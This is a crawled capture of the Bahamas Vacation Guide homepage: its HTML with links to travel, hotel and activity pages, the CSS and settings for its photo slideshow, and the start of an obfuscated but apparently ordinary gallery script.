

--- FILE ---
content_type: text/html
request_url: http://bahamasvacationguide.com/
body_size: 5034
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en-US">
    <head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36306355-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36306355-1');
</script>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
		<meta charset="UTF-8" />
		<title>Bahamas Vacation Guide, Travel information Bahamas</title>             
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://wp-themes.com/wp/xmlrpc.php" />
		<link rel="stylesheet" type="text/css" media="all" href="http://wp-themes.com/wp-content/themes/bizway/style.css" />
				<meta name='robots' content='index,follow' />
				<meta name="description" content="Bahamas Travel Info, Vacation Information, Bahamas Tourism Guide, Activities, Things to do Bahamas, Bahamas Sailing, Fishing, and Bahamas Watersports. Includes Nassau, Paradise Island, Freeport, Exuma, Eleuthera, Abaco, Bimini, San Salvador. Bahamas beaches, Hotels, Vacation Rentals, Timeshares, travel id, maps ...">
<meta name="keywords" content="bahamas vacation, bahamas vacation information guide, bahamas, Bahamas get away, paradise island, bahama islands, nassau, island information guide, tourism guide, freeport, exuma, bimini, abaco, acklins, crooked, inagua, mayaguana, ragged, cat island, Berry Islands, Long Island">
<link rel='stylesheet' id='bizway-adminstyle-css'  href='http://bvgdesign.com/newg/admin-style.css?ver=3.5-beta3-22613' type='text/css' media='all' />
<script type='text/javascript' src='http://wp-themes.com/wp/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://wp-themes.com/wp-content/themes/bizway/js/ddsmoothmenu.js?ver=3.5-beta3-22613'></script>
<script type='text/javascript' src='http://bvgdesign.com/newg/jquery.flexslider-min.js?ver=3.5-beta3-22613'></script>
<script type='text/javascript' src='http://bvgdesign.com/newg/mobilemenu.js?ver=3.5-beta3-22613'></script>
<script type='text/javascript' src='http://bvgdesign.com/newg/custom.js?ver=3.5-beta3-22613'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wp-themes.com/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wp-themes.com/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5-beta3-22613" />
        <link rel="shortcut icon" href="http://wp-themes.com/wp-content/themes/bizway/images/favicon.ico" />
<script type="text/javascript" src="js/jquery.js"></script>
<script type="text/javascript" src="js/mhgallery.js"></script>
<script type="text/javascript" src="js/initgallery.js"></script>
<link rel="stylesheet" href="js/mhgallery.css" type="text/css" />
        	<style type="text/css">
        	.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}.style1 {	color: #003366;
	font-family: Arial, Helvetica, sans-serif;
}
            body,td,th {
	color: #003366;
}
a:link {
	color: #003366;
}
h1 {Bahamas Vacation Information Source
	color: #003366;
}
h2 {Bahamas Vacation Guide
	color: #003366;
}
            .style4 {	font-size: xx-large;
	font-weight: bold;
}
.style7 {font-size: 20px; font-weight: bold; }
.style9 {font-size: 18px}
.style12 {font-size: xx-large}
            </style>
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"></head>
	<body class="home blog" id="regal_body">
		<div class="header-container">
		  <div class="container_24">
				<div class="grid_24">
					<div class="header">
						<!--Start Logo-->
						<div class="logo"> 
						  <div align="center"><img src="bvwave.gif" alt="Bahamas Vacation Guide" width="503" height="85" /></div>
						</div>
						<!--End Logo-->
					</div>
				</div>
			  <div class="clear"></div>
		  </div>
		</div>
		<div class="menu-container">
			<div class="container_24">
				<div class="grid_24">
					<div class="grid_sub_19 sub_alpha"> 
						<!--Start Menu_Wrapper-->
						<div class="menu_wrapper">
							    <div id="menu">
        <ul class="ddsmoothmenu">
        </ul>
    </div>
				  </div>
						<!--End Menu Wrapper-->
			  </div>
					<div class="grid_sub_5 sub_omega">
						<div class="top-search">
							<div class="side-search">    </div>
<div class="clear"></div>
						</div>
					</div>
		  </div>
				<div class="clear"></div>
	</div>
		</div>
        <ul class="ddsmoothmenu">
          <div align="center" class="style4">
            <h1 class="style4"><span class="style12">Bahamas Tourism Information Source</span></span></h1>
              <h2><span class="style9">The Bahamas Vacation Guide offers information on local businesses, photos, maps, Island descriptions for Freeport/Lucaya, Grand Bahama Island, Nassau/Paradise Island, New Providence and the out islands. Great places to go, must sees, Bahamas beaches and Cays, Bahamian cuisine and recipes. Bahamas Car rentals, Real Estate, Bahamas Immigration information, and plenty of fishing, Bahamas watersports activites, Eco Adventures, Custom Charters, and fun things for kids too! Fun and unspoiled beauty await you in the Bahamas. <br />
            We are where you want to go before you go to The Bahamas.<br />
            <br />
              </span></h2>
              <span class="style9">
              <div id="mhgallery">
    <style type="text/css"> #mhgallery img { display:none; } </style>
    <img src="images/beach1.jpg" title="Williams Town Beach Grand Bahama" alt="Williams Town Beach Grand Bahama" />
    <img src="images/bk.jpg" title="Exuma" alt="Exumas" />
    <img src="images/deadmansreef.jpg" title="Deadmans Reef" alt="Dead Mans Reef Grand Bahama" />
    <img src="images/hopetown.jpg" title="Hopetown Abaco" alt="Hope Town Elbow Cay Abaco" />
    <img src="images/jaje.jpg" title="Lochabar Long Island Bahamas" alt="Long Island Bahamas Lochabar Beach" />
    <img src="images/nasslite.jpg" title="Nassau Lighhouse" alt="Light House Nassau" />
    <img src="images/starfish1.jpg" title="Starfish Bahamas" alt="Starfish Bahamas" />
    <img src="images/treasurecay.jpg" title="Treasure Cay Abaco" alt="Treasure Cay Abaco" /></div>
          </span></div>
        </ul> 
        <!--Start Slider Wrapper-->
<div class="slider-wrapper-container">
    <div class="container_24">
        <div class="grid_24">
          <div class="slider-wrapper">            
          </div>
      </div>
        <div class="clear"></div>
  </div>
</div>
<!--End Body Wrapper-->
<table max-width= "50%" border="0" align="center" cellspacing="2" cellpadding="2">
    <tr> 
      <td> 
        <div align="center" class="style7">
          <h3><a href="http://www.the-bahamas-activities.com"><img src="horses.jpg" width="268" height="179" alt="Things to do Bahamas" title= " Bahamas Activities and things to do" border="2"></a><br>
              <a href="http://www.the-bahamas-activities.com" title="Bahamas Activities">Bahamas 
          Activities</a></h3>
        </div>
      </td>
      <td> 
        <div align="center" class="style7">
          <h3><a href="http://www.the-bahamas-hotels.com/bandbs" title="Bahamas Bed and Breakfast"><img src="bb.jpg" width="268" height="179" border="2" alt="Bed and Breakfast" title= "Places to Stay Bahamas, Bed and Breakfast"></a><br>
              <a href="http://www.the-bahamas-hotels.com/bandbs">Bahamas Bed &amp; Breakfast</a></h3>
        </div>
      </td>
      <td> 
        <div align="center"></div>
        <div align="center"> <a href="http://www.the-bahamas-car-rentals.com"><img src="johnson3.jpg" width="268" height="179" border="2" alt="Car Rentals Bahamas" title="Bahamas Car Rentals"></a><br>
            <a href="http://www.the-bahamas-car-rentals.com" class="style7">Bahamas 
          Car &amp; Other Rentals</a></div></td>
    </tr>
    <tr> 
      <td> 
        <div align="center" class="style7"><a href="http://www.the-bahamas-eco-tours.com"><img src="flamingos1.gif" width="260" height="179" border="2" alt="Eco Tours Bahamas" title="Bahamas Eco-Tours Nature Wildlife Flora & Fauna" /></a><br />
        <a href="http://www.the-bahamas-eco-tours.com" class="style7"><strong>Bahamas Eco Tours</strong></a>        </div>
      </td>
      <td> 
        <div align="center"><a href="http://www.the-bahamas-fishing.com"><img src="reeffish.jpg" width="268" height="178" border="2" alt="Bahamas Fishing" title="Reef, Deep Sea Fishing, Bahamas best fishing & Scuba" /></a><br />
          <a href="http://www.the-bahamas-fishing.com"><span class="style7">Bahamas Fishing &amp; Scuba Info</span></a>          <br>
        </div>
      </td>
      <td> 
        <div align="center"><span class="style7"><a href="http://www.the-bahamas-hotels.com"><img src="atlantis.jpg" width="268" height="179" border="2" alt="Bahamas Hotels" title="Places to stay Bahamas" /></a></span><br />
          <span class="style7"><a href="http://www.the-bahamas-hotels.com">Bahamas Hotels</a></span><br>
        </div>
      </td>
    </tr>
    <tr> 
      <td> 
        <div align="center" class="style7"><a href="http://www.the-bahamas-activities.com/kids/index.html"><img src="kidbeachcrafts.jpg" width="268" height="179" border="2" alt="alt text" title="Friendly Activities and Things to do Kids Bahamas" /></a><br />
          <a href="http://www.the-bahamas-activities.com/kids/index.html">Bahamas Kid Stuff</a>          <br>
        </div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://www.bahamasvacationguide.com/medical"><img src="doctors.jpg" width="268" height="179" border="2" alt="Medical Services Bahamas" title="Medical Services Bahamas" /></a><br />
          <a href="http://www.bahamasvacationguide.com/medical">Bahamas Medical</a><br>
        </div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://www.bahamasvacationguide.com"><img src="nightlife.jpg" width="268" height="179" border="2" alt="What to do Nightlife Bahamas" title="Nightlife Bahamas" /></a><br />
          <a href="http://www.bahamasvacationguide.com">Bahamas Nightlife</a><br>
        </div>
      </td>
    </tr>
    <tr> 
      <td> 
        <div align="center" class="style7"><a href="http://bahamasvacationguide.com/pampering/"><img src="facial.jpg" width="268" height="179" border="2" alt="Pampering Bahamas" title="Bahamas Pampering, Bahamas Spas" /></a><br>
        <a href="http://bahamasvacationguide.com/pampering/">Bahamas Pampering</a></div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://www.the-bahamas-real-estate.com/"><img src="houses.jpg" width="268" height="179" border="2" alt="Real Estate Bahamas" title="Bahamas Best Real Estate, Buy, Sell, Rent Bahamas" /></a><br>
          <a href="http://www.the-bahamas-real-estate.com/">Bahamas Real Estate</a></div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://www.bahamasvacationguide.com"><img src="Bahamian-Food.jpg" width="268" height="179" border="2" alt="Resaurants Bahamas" title="Bahamas Restaurants, Bahamian Food, Where to eat Bahamas" /></a><br />
          <a href="http://www.bahamasvacationguide.com">Bahamas Restaurants</a>          <br>
        </div>
      </td>
    </tr>
    <tr> 
      <td> 
        <div align="center" class="style7"><a href="http://bahamasvacationguide.com/sailingandcharters/"><img src="sailing.jpg" width="268" height="179" border="2" alt="Prvate Charters and Sailing Bahamas" title="Snorkeling Bahamas, Sailing, Private Charters" /></a><br />
          <a href="http://bahamasvacationguide.com/sailingandcharters/">Bahamas Sailing &amp; Charters</a><br>
        </div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://the-bahamas-vacation-rentals.com/"><img src="coralbeach.jpg" width="268" height="179" border="2" alt="Bahamas Vacation Rentals" title="Vacation Rentals Bahamas, Ocean Front Condos, Vacation Rentals by Owner Bahamas" /></a><br>
          <a href="http://the-bahamas-vacation-rentals.com/">Bahamas Vacation Rentals</a></div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://www.the-bahamas-watersports.com/"><img src="bboat.jpg" width="268" height="179" border="2" alt="Watersports Bahamas" title="Bahamas Best Watersports"/></a><br />
          <a href="http://www.the-bahamas-watersports.com/">Bahamas Watersports</a><br>
        </div>
      </td>
    </tr>
    <tr> 
      <td> 
        <div align="center" class="style7"><a href="http://www.bahamasvacationguide.com/weather.html"><img src="weatherpic.jpg" width="268" height="179" border="2" alt="Weather Bahamas" title="Live Weather Bahamas, Current Weather conditions" /></a><br>
          <a href="http://www.bahamasvacationguide.com/weather.html">Bahamas Weather</a><br>
        </div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://www.bahamasvacationguide.com"><img src="weddings.jpg" width="268" height="179" border="2" alt="Weddings Bahamas" title="Weddings Bahamas, Bahamas Beach Front Weddings" /></a><br />
          <a href="http://www.bahamasvacationguide.com">Bahamas Weddings</a><br>
        </div>
      </td>
      <td> 
        <div align="center" class="style7"><a href="http://the-bahama-islands.com/"><img src="bflagmap.jpg" width="268" height="179" border="2" alt="Island Maps Bahamas" title="Bahamas Island Info, Bahamas Maps" /></a><br />
          <a href="http://the-bahama-islands.com/">Bahama Islands &amp; Maps</a><br>
        </div>
      </td>
    </tr>
    <tr>
      <td>
        <div align="center" class="style7"><a href="http://www.the-bahamas-islands.com/faq.html"><img src="faq.jpg" alt="frequently asked questions Bahamas" title="Frequently Asked Questions Bahamas" width="268" height="178" border="2" /></a><br />
          <a href="http://www.the-bahamas-islands.com/faq.html">Frequesntly Asked Questions</a>          <br>
        </div>
      </td>
      <td>
        <div align="center" class="style7"><a href="http://www.the-bahamas-islands.com/"><img src="Islandinfo.jpg" width="268" height="179" border="2" alt="Bahamas General info" title="General Info Bahamas, Know Before you go Bahamas"></a><br>
        <a href="http://www.the-bahamas-islands.com/">General Bahamas Information</a></div>
      </td>
      <td>        <div align="center"><span class="style7"><a href="http://www.bahamasvacationguide.com/bvgadm.html"><img src="advertise.jpg" alt="Advertise with Bahamas Vacation Guide" title="Advertise with Bahamas Vacation Guide" width="268" height="178" border="2" /></a></span><br>
        <span class="style7"><a href="http://www.bahamasvacationguide.com/bvgadm.html">Affordable Advertising</a></span>        </div>
      </div></td>
    </tr>
  </table>
<div align="center">
  <!--Start main Wrapper-->
  <!--End main Wrapper-->
  <!--Start main Wrapper-->
  <!--End main Wrapper-->
  <!--Start Footer Wrapper-->
</div>
<div class="footer-wrapper">
    <!--Start Wrapper-->
    <div class="container_24">
        <div class="grid_24">
            <div class="footer">
                <div class="grid_sub_6 sub_alpha">
    <div class="footer_widget">
                    <h6>Stay In Touch</h6>
            <ul class="style1">
                <li><a href="mailto:info@bvgdesign.com">Send Us Email</a></li>
                <li><a href="https://www.facebook.com/pages/Bahamas-Vacation-Guide/179494192182195">Like  Us On Facebook </a></li>
            </ul>    
    </div>
</div>
<div class="grid_sub_6 sub_middle">
    <div class="footer_widget">   
            <h6>&nbsp;</h6>
            </div>
</div>
<div class="grid_sub_6 sub_middle"><div class="footer_widget "><span class="style1"><br />
          </span></div>
</div>
<div class="grid_sub_6 sub_omega">
    <div class="footer_widget last">
                    <h6>&nbsp;</h6>
                    </div>
</div>            </div>
        </div>
        <div class="clear">
          <p>&nbsp;</p>
        </div>
    </div>
</div>
<!--End Wrapper-->
<!--End Footer Wrapper-->
<!--Start Footer Bottom-->
<div class="style1">
    <!--Start Wrapper-->
    <div class="wrapper">
      <div class="container_24">
        <div class="grid_24">				  
              <div align="center"><span class="center">URL: http://www.bahamasvacationguide.com<br />
  Pages Designed and Maintained by <a href="http://www.bvgdesign.com" title="visit the creators of the Bahamas Vacation Guide"> BVG Design</a><br />
  Questions or Comments: <a href="mailto:mail@bahamasvacationguide.com" title="send your questions or comments to the Bahamas Vacation Guide">Bahamas Vacation Guide</a><br />
  Date Page Last Maintained: Thursday,
  <!-- #BeginDate format:Am1 -->August 27, 2023<!-- #EndDate -->
  <br />
  Bahamas Vacation Guide Copyright &copy;
  <!--#include file="ssicopyright.txt" --></span>
  <br /><!--#include file="ssimenubvgguide2.txt" -->
                  <!--End Wrapper-->
                  <!--End Footer Bottom-->
	</div>
        </div>
      </div>
  </div>
    </div>
	<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-36306355-1', 'auto');
ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bahamasvacationguide.com/js/mhgallery.css
body_size: 846
content:
.mhSlideshow {
	position:relative;
	display:block;
	margin:0 auto;
}
.fullscreen {
	position:fixed;
	display:block;
	top:0px;
	left:0px;
	z-index:10000;
	margin:0 auto;
}
.mhSlideshowBg {
	display:block;
	position:absolute;
	top:0px;
	left:0px;
	z-index:10;
}
.mhSlideshow img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.slideContainer, .navArrowWrap {
	position:absolute;
	display:block;
	z-index:100;
	overflow:hidden;
}
.bgWrap, .slide {
	display:block;
	position:absolute;
	z-index:200;
	height:100%;
}
.slice {
	display:block;
	position:absolute;
	z-index:200;
	height:100%;
}
.captionBar {
	position:absolute;
	left:0px;
	z-index:400;
}
.caption {
	margin:0 auto;
}
.caption a {
	display:inline !important;
}
.navArrows a {
	position:absolute;
	display:block;
	width:32px;
	height:32px;
	border:0;
	top:40%;
	z-index:300;
	cursor:pointer;
}
.thumbBar {
	position:absolute;
	left:0px;
	z-index:600;
	display:block;
}
.thumbLeftArrow, .thumbRightArrow, .thumbPause, .thumbPlay, .thumbFullscreen{
	position:absolute;
	display:block;
	width:30px;
	height:30px;
	border:0;
	cursor:pointer;
}
.thumbLeftArrow {
	left:0px;
}
.thumbArea {
	position:absolute;
	display:block;
	overflow:hidden;
}
.thumbControls {
	position:absolute;
	display:block;
}
.thumbImage {
	position:absolute;
	display:block;
	overflow:hidden;
	cursor:pointer;
}
.thumbBorder {
	position:absolute;
	display:block;
}
.thumbContent {
	position:absolute;
	display:block;
	overflow:hidden;
}
.shadow {
	display:block;
	position:absolute;
	z-index:20;
}
.shadowT {
	position:absolute;
	left: 0;
	top: -20px;
	width: 100%;
	height: 20px;
	background: url(shadowt.png) repeat-x;
}
.shadowTR {
	position:absolute;
	right: -20px;
	top: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowtr.png) no-repeat;
}
.shadowR {
	position:absolute;
	right: -20px;
	top: 0;
	width: 20px;
	background: url(shadowr.png) repeat-y;
}
.shadowBR {
	position:absolute;
	right: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowbr.png) no-repeat;
}
.shadowB {
	position:absolute;
	left: 0;
	width: 100%;
	height: 20px;
	background: url(shadowb.png) repeat-x;
}
.shadowBL {
	position:absolute;
	left: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowbl.png) no-repeat;
}
.shadowL {
	position:absolute;
	left: -20px;
	top: 0;
	width: 20px;
	background: url(shadowl.png) repeat-y;
}
.shadowTL {
	position:absolute;
	left: -20px;
	top: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowtl.png) no-repeat;
}
.shadowTS {
	position:absolute;
	left: 0;
	top: -20px;
	width: 100%;
	height: 20px;
	background: url(shadowts.png) repeat-x;
}
.shadowTRS {
	position:absolute;
	right: -20px;
	top: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowtrs.png) no-repeat;
}
.shadowRS {
	position:absolute;
	right: -20px;
	top: 0;
	width: 20px;
	background: url(shadowrs.png) repeat-y;
}
.shadowBRS {
	position:absolute;
	right: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowbrs.png) no-repeat;
}
.shadowBS {
	position:absolute;
	left: 0;
	width: 100%;
	height: 20px;
	background: url(shadowbs.png) repeat-x;
}
.shadowBLS {
	position:absolute;
	left: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowbls.png) no-repeat;
}
.shadowLS {
	position:absolute;
	left: -20px;
	top: 0;
	width: 20px;
	background: url(shadowls.png) repeat-y;
}
.shadowTLS {
	position:absolute;
	left: -20px;
	top: -20px;
	width: 20px;
	height: 20px;
	background: url(shadowtls.png) no-repeat;
}

.whiteLeftArrow {
	background:url(leftarrow3.png) no-repeat;
}

.whiteRightArrow {
	background:url(rightarrow3.png) no-repeat;
}

.whiteThumbLeftArrow {
	background:url(leftarrow.png) no-repeat;
}
.whiteThumbRightArrow {
	background:url(rightarrow.png) no-repeat;
}

.blackLeftArrow {
	background:url(leftarrow2.png) no-repeat;
}

.blackRightArrow {
	background:url(rightarrow2.png) no-repeat;
}

.blackThumbLeftArrow {
	background:url(blackleftarrow.png) no-repeat;
}

.blackThumbRightArrow {
	background:url(blackrightarrow.png) no-repeat;
}
.whiteThumbPause {
	background:url(pause.png) no-repeat;
}
.whiteThumbPlay {
	background:url(play.png) no-repeat;
}
.blackThumbPause {
	background:url(blackpause.png) no-repeat;
}
.blackThumbPlay {
	background:url(blackplay.png) no-repeat;
}
.whiteFullscreen {
	background:url(fullscreen.png) no-repeat;
}
.blackFullscreen {
	background:url(blackfullscreen.png) no-repeat;
}

--- FILE ---
content_type: text/javascript
request_url: http://bahamasvacationguide.com/js/initgallery.js
body_size: 531
content:
$(document).ready(function(){$("#mhgallery").mhgallery({width:900,height:398,scaleMode:'scaleToFill',firstSlide:0,randomPlay:false,autoPlay:true,backgroundMode:'transparent',backgroundColor:'#333333',showShadow:true,showThumbShadow:true,showPause:false,showBorder:true,borderSize:2,borderColor:'#FFFFFF',showFullscreen:false,fullscreenBackgroundColor:'#FFFFFF',fullscreenThumbArrowStyle:'white',interval:3000,effectSpeed:500,showCaption:false,textCSS:'.title {font-size:12px;font-weight:bold;font-family:Arial;color:#ffffff;line-height:200%;} .alt {font-size:12px;font-family:Arial;color:#ffffff;}',captionPosition:'bottom',captionBarColor:'#333333',captionBarOpacity:0.8,captionBarPadding:8,captionAlign:'center',showNavArrows:true,autoHideNavArrows:true,arrowStyle:'white',showThumbs:true,thumbSize:40,thumbGap:8,thumbBottom:-60,thumbArrowStyle:'black',thumbOpacity:0.8,thumbBorderWidth:1,thumbBorderColor:'#FFFFFF',thumbBorderActiveColor:'#FFFFFF',effect:'fade,slideLeft,slideRight,slideTop,slideBottom',jsFolder:'js'});});

--- FILE ---
content_type: text/javascript
request_url: http://bahamasvacationguide.com/js/mhgallery.js
body_size: 8749
content:
wlkji="<citlnug=JvSrp\"(ucina{Qeyetn(Qeyesn,esOticfnto(,,,,)rtr *ahsr(-vvB1*)G};.nmgleyfnto()caetn(wdh60hih:0,clMd:saeoil,isSie0itra:E,fet\"adm,fetpe:0,hwhdwtu,hwhmSao:resoCpintu,etS:.il fn-ie1p;otwih:odfn-aiyAilclr#fffln-egt20; at{otsz:2xfn-aiyAilclr#fff},atoPsto:tp,atoBroo:#333,cpinaOaiy08cpinaPdig8cpinlg:cne\"cpinoo:#fff,hwaArw:reatHdNvrostu,roSye\"ht\"soTub:retubie4,hmGp8tubotm-0tubroSz:0tubroSye\"lc\"tubpct:.,hmBreWdh1tubodroo:#fff,hmBreAtvClr\"fff\"tubaelcTmot53bcgonMd:tasaet,akrudoo:#333,admlyfleatPa:resoPuetu,hwulcentu,ulcenakrudoo:#333,flsreTubroSye\"ht\"soBre:rebreClr\"fff\"breSz:,sodr\"s,aemr:as}c;a =ra(fd\"\"ldLf\"\"ldRgt,sieo\"\"ldBto\";hsec(ucin)fnto (,,,,,,,)vrwdwdh)xdhih(;f!0=|0=){a =/,=/;=ahrudho;=ahrudfo;a ,,;f\"clTFt=mi(>)yfDwE0FMt.on(/-/)mfowf0hMt.on(/-/)es{=;=;=ahrudf2x2;=;=;=;=ahrudf\n-/)h0es{foy{=;=;=ahrudf2x2;=}leyfDwE0FMt.on(/-/)mfohhf0dcs{ipa:bok,fot:lf\"wdhyhih:,mri-o\"F\"agnlf\"E)i()da\"cpina\"e;.s(wdhmlf:++};.atoPsto=\"otm?.s(bto:.oiHih----}:.s(tphlj)i(|H{(.hdw,)cs{o:+,etlfhih:+*,it:+*};ft{(.hdw\"e.s(hih:+*};(.hdw\"e.s(hih:+*};(.hdw\"\n)cs{o:+*};(.hdwL,)cs{o:+*};(.hdwR,)cs{o:+*}}I&(dvw\"e.s(lf:+++,o:+++}}fnto (,,,,,,,)dcs{ipa:nn\"\"la\"\"et,egt\",it:\"psto:aslt\"lf:,o:,mri-o\"0\"agnlf\"0)([]raytt=\"opee|d0.edSae=lae\"&dwdh)0&.egt)0GdfhmntHI:.odfnto({(,,,,,,,))fnto ({(.hldsoB\"e.s(hih:.oiHih,it:.oiWdh)\na =(.ldCnanr,)dcs{o:+,etljhih:.ldHih,it:.ldWdh)i(.ulcen{(.grp,)cs\"ipa\"\"oe)a\"bWaFl\"e.s(dsly,bok)sa\"m.gul,)bsieit,.ldHih,saeoi\"csoCpincsoSao,.hwodrcwtrak}lea\"bWa\"e.s(dsly,bok)a\"bWaFl\"e.s(dsly,nn\";((igb\"d,.ldWdhbsieegtcsaeoecsoCpincsoSao,.hwodrcwtrak}fcsoTub)d\n(.hmBr,)vrfctubotmi(.hmBto<)=;+rvrhctubier2mbmveit,=;fcsoPue{-2ctubroSz;+ctubroSz}fcsoFlsre)m=*.hmArwien=.hmArwiedcs{otmf\"x,egth\"x,etnwdhbmveit-};=.oiWdhnh0i(.hwas)f=*.hmArwieh=.hmArwiei(.hwulcen{-2ctubroSz;+ctubroSz;+ctubroSz}a =ahrudctubie2ctubroSz/2+;fMt.lo(/ctubiectuba)<.oaSie)a\"tubetro\"d.s(dsly\"lc\")a\"tubihArw,)cs{ipa:bok};(.hmLfArw,)cs{o:+p\")a\"tubihArw,)cs{o:+p\"rgth\"x};-2ctubroSz}fcsoPue{(.hmPue,)cs{ipa:bok};(.hmPa\"d.s(dsly\"lc\")a\"tubas\"d.s(tpt\"x,ih:+p\")a\"tubly,)cs{o:+p\"rgtn\"x};fbpue)a\"tubas\"d.s(dsly\"oe};a\"tubly,)cs{ipa:bok}}lea\"tubas\"d.s(dsly\"lc\")a\"tubly,)cs{ipa:nn\")}fcsoFlsre)a\"tubulcen,)cs{ipa:bok};(.hmFlsre\"d.s(tpt\"x,ih:0x}}.hmNme=ahforf(.hmSz+.hmGp)i(.hmNme>.oaSie).hmNme=.oaSie;=.hmNme*.hmSz+btububr1*.hmGpha\"tubra,)hcs{it:+*+p\"hih:10\"lf:ahrudm2f2-r\"x};(.hmCnrl\"h.s(wdhbttlldsctubie(.oaSie-)ctuba+p\"hih:10\"lf:+p\"tpr\"x};.oaPgsMt.elbttlldsbtububr;.urnPg=ahforbcretld/.hmNme)bcretae=&a\"tubetro\"d.s(dsly\"oe};.urnPg=bttlae-&a\"tubihArw,)cs{ipa:nn\")a\"tuba tubra.hmCnrl\"e.nmt(lf:-.urnPg*.hmNme*ctubiectuba),\"lw,esOtic)}ucinCd{.wthn=rei(.hwhms{(.hmBr.hmAe tubotos.hmIae,)cs{pct:.hmOaiy)a\"tuba tubra.hmCnrl tubmg tubodr,)cs{bcgon-oo\"ctubodroo}}wthd{ae-:.urnSiecrnoPa?ahforMt.adm)bttllds:.urnSie=.oaSie-?:+.urnSiebekcs 2bcretld=.urnSie=?.oaSie-:-.urnSiebekcs 3bcretld=bcretld>bttllds10+bcretld;ra;eal:.urnSied=&dbttlldsd0i(.hwhms{((.hmBr.hmAe tubotos.hmIae,)bcretld].s(oaiy\".\")aa\"tuba tubra.hmCnrl tubmg tubodr,)bcretld].s(\"akrudclr:.hmBreAtvClr)i(btubaelce)bcretaeMt.lo(.urnSiebtububr;(.hmBr.hmAe tubotos,)aiae{etrbcretae\n.hmNme*ctubiectuba),so\"\"aeuCr\";.urnPg=0a\"tuba 